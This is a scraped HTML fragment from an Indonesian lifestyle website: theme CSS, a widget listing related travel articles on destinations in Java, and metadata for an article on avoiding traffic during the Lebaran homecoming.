				.td_uid_84_696f0c51dc8e8_rand .td-post-category {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-read-more {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-excerpt {
					margin: 15px 0 0 0;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-editor-date,
				.td_uid_84_696f0c51dc8e8_rand .td-editor-date .td-post-author-name,
				.td_uid_84_696f0c51dc8e8_rand .td-module-comments a {
					font-family:Catamaran !important;font-weight:400 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_84_696f0c51dc8e8_rand .td-image-wrap {
					padding-bottom: 120%;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}
				.td_uid_84_696f0c51dc8e8_rand .td-module-container:before {
					bottom: -7.5px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-post-date,
				.td_uid_84_696f0c51dc8e8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_84_696f0c51dc8e8_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-meta-info {
					padding: 0 0 0 10px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 5px;
					margin-bottom: 5px;
				}
				.td_uid_84_696f0c51dc8e8_rand .td-module-container:before {
					bottom: -5px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-post-date,
				.td_uid_84_696f0c51dc8e8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_84_696f0c51dc8e8_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}
				.td_uid_84_696f0c51dc8e8_rand .td-module-container:before {
					bottom: -12.5px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_td_uid_84_696f0c51dc8e8 = new tdBlock();
block_td_uid_84_696f0c51dc8e8.id = "td_uid_84_696f0c51dc8e8";
block_td_uid_84_696f0c51dc8e8.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_84_696f0c51dc8e8_rand","tdc_css_class":"td_uid_84_696f0c51dc8e8_rand","tdc_css_class_style":"td_uid_84_696f0c51dc8e8_rand_style"}';
block_td_uid_84_696f0c51dc8e8.td_column_number = "1";
block_td_uid_84_696f0c51dc8e8.block_type = "td_flex_block_1";
block_td_uid_84_696f0c51dc8e8.post_count = "5";
block_td_uid_84_696f0c51dc8e8.found_posts = "1429";
block_td_uid_84_696f0c51dc8e8.header_color = "";
block_td_uid_84_696f0c51dc8e8.ajax_pagination_infinite_stop = "";
block_td_uid_84_696f0c51dc8e8.max_num_pages = "286";
tdBlocksArray.push(block_td_uid_84_696f0c51dc8e8);
</script><div class="td-block-title-wrap"></div><div id=td_uid_84_696f0c51dc8e8 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2023/06/wisata-pantai-hidden-gem-di-gunung-kidul-cocok-buat-healing/" rel="bookmark" class="td-image-wrap" title="Wisata Pantai Hidden Gem di Gunung Kidul, Cocok Buat Healing"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2023/10/pantai-sadeng-696x871.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2023/06/wisata-pantai-hidden-gem-di-gunung-kidul-cocok-buat-healing/" rel="bookmark" title="Wisata Pantai Hidden Gem di Gunung Kidul, Cocok Buat Healing">Wisata Pantai Hidden Gem di Gunung Kidul, Cocok Buat Healing</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-09T09:48:00+00:00" >Juni 9, 2023</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Gunung Kidul menawarkan banyak wisata pantai hidden gem yang menawan untuk didatangi saat liburan guna melepas penat</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2023/06/wisata-pantai-hidden-gem-di-gunung-kidul-cocok-buat-healing/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2021/12/tempat-wisata-alam-di-garut-yang-hits-sayang-dilewatkan/" rel="bookmark" class="td-image-wrap" title="Tempat Wisata Alam di Garut yang Hits, Sayang Dilewatkan !"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2021/12/pexels-irina-iriser-974870-1-696x401.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2021/12/tempat-wisata-alam-di-garut-yang-hits-sayang-dilewatkan/" rel="bookmark" title="Tempat Wisata Alam di Garut yang Hits, Sayang Dilewatkan !">Tempat Wisata Alam di Garut yang Hits, Sayang Dilewatkan !</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T20:10:00+00:00" >Desember 20, 2021</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat wisata di Garut hits yang seru dikunjungi dan sebaiknya tidak kamu lewatkan saat berada di sana
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2021/12/tempat-wisata-alam-di-garut-yang-hits-sayang-dilewatkan/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/01/pilihan-wisata-ekstrem-di-jogja-yang-siap-tantang-nyalimu-berani-nggak/" rel="bookmark" class="td-image-wrap" title="Pilihan Wisata Ekstrem di Jogja yang Siap Tantang Nyalimu, Berani Nggak ?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2022/01/pexels-julia-volk-5272925-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/01/pilihan-wisata-ekstrem-di-jogja-yang-siap-tantang-nyalimu-berani-nggak/" rel="bookmark" title="Pilihan Wisata Ekstrem di Jogja yang Siap Tantang Nyalimu, Berani Nggak ?">Pilihan Wisata Ekstrem di Jogja yang Siap Tantang Nyalimu, Berani Nggak ?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T22:32:31+00:00" >Januari 26, 2022</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Buat kamu yang ngaku pecinta wisata ekstrem bisa kunjungi berbagai wisata ekstrem yang direkomendasikan di kota Jogja
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2022/01/pilihan-wisata-ekstrem-di-jogja-yang-siap-tantang-nyalimu-berani-nggak/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2022/01/deretan-kafe-instagramable-di-bandung-wajib-dikunjungi/" rel="bookmark" class="td-image-wrap" title="Deretan Kafe Instagramable di Bandung, Wajib Dikunjungi !"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2022/01/pexels-cottonbro-4255405-1-696x403.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2022/01/deretan-kafe-instagramable-di-bandung-wajib-dikunjungi/" rel="bookmark" title="Deretan Kafe Instagramable di Bandung, Wajib Dikunjungi !">Deretan Kafe Instagramable di Bandung, Wajib Dikunjungi !</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T22:12:34+00:00" >Januari 18, 2022</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak kafe instagramable yang bisa kamu kunjungi untuk nongkrong sekaligus menikmati berbagai sajian menu yang dihadirkan
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2022/01/deretan-kafe-instagramable-di-bandung-wajib-dikunjungi/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2021/11/ngadem-yuk-ke-hutan-pinus-mangunan-simak-dulu-lokasi-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Ngadem Yuk ke Hutan Pinus Mangunan, Simak Dulu Lokasi hingga Fasilitasnya !"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2021/11/pexels-brett-sayles-1021615-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2021/11/ngadem-yuk-ke-hutan-pinus-mangunan-simak-dulu-lokasi-hingga-fasilitasnya/" rel="bookmark" title="Ngadem Yuk ke Hutan Pinus Mangunan, Simak Dulu Lokasi hingga Fasilitasnya !">Ngadem Yuk ke Hutan Pinus Mangunan, Simak Dulu Lokasi hingga Fasilitasnya !</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T20:30:00+00:00" >November 12, 2021</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Hutan Pinus Mangunan cocok buat kamu yang ingin bersantai di alam yang sejuk dan dengan pemandangan yang indah
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2021/11/ngadem-yuk-ke-hutan-pinus-mangunan-simak-dulu-lokasi-hingga-fasilitasnya/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naufal F. Y."></span><meta itemprop="datePublished" content="2022-04-18T18:10:00+00:00"><meta itemprop="dateModified" content="2022-04-18T17:05:23+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png"></span><meta itemprop="name" content="Tebet9.com"></span><meta itemprop="headline" content="Tips Anti Macet saat Mudik Lebaran, Cek Yuk Biar Perjalanan Mudikmu Tak Tertunda"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tebet9.com/wp-content/uploads/2022/04/pexels-connor-mcmanus-11605722.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><p><div id="td_uid_31_696f0c5325635" class="tdc-zone"><div class="tdc_zone td_uid_85_696f0c532563d_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_85_696f0c532563d_rand {
                    min-height: 0;
                }
</style><div id="td_uid_32_696f0c532581b" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_86_696f0c5325820_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_86_696f0c5325820_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_86_696f0c5325820_rand.tdc-row-content-vert-center,
                    .td_uid_86_696f0c5325820_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_86_696f0c5325820_rand.tdc-row-content-vert-bottom,
                    .td_uid_86_696f0c5325820_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_86_696f0c5325820_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_86_696f0c5325820_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_86_696f0c5325820_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_86_696f0c5325820_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_86_696f0c5325820_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_86_696f0c5325820_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_86_696f0c5325820_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_32_696f0c532581b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_32_696f0c532581b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_32_696f0c532581b_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_87_696f0c5325aed_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_87_696f0c5325aed_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_88_696f0c5325cb8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_88_696f0c5325cb8" >
<style>

/* inline tdc_css att */

.td_uid_88_696f0c5325cb8_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_88_696f0c5325cb8_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_88_696f0c5325cb8_rand {
                    display: inline-block;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-a,
                .td_uid_88_696f0c5325cb8_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-a,
                .td_uid_88_696f0c5325cb8_rand h1 {
                    align-items: center;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-a,
                .td_uid_88_696f0c5325cb8_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_88_696f0c5325cb8_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_88_696f0c5325cb8_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_88_696f0c5325cb8_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_89_696f0c533355d_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_89_696f0c533355d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_89_696f0c533355d_rand{
